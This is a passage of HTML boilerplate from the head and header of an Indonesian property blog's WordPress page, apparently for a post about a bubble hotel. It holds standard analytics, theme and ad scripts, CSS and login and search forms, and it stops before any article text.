<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fbubble-hotel-dengan-suasana-tidur-beratap-langit%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-5674 single-format-standard bubble-hotel-dengan-suasana-tidur-beratap-langit wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
